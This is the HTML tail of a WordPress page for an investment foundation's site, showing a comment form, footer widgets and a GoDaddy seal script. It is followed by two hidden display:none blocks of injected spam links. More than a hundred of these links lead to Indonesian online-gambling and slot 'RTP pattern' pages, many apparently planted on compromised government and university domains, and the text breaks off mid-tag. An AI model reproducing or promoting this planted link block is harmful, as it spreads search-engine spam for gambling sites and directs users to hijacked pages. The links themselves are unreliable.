<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>eighteen &#43; seven = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="hctk080vhr" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768844479" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><textarea class="required"  id="comment" name="comment" placeholder="Comments " cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comments" /> <input type='hidden' name='comment_post_ID' value='2146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a 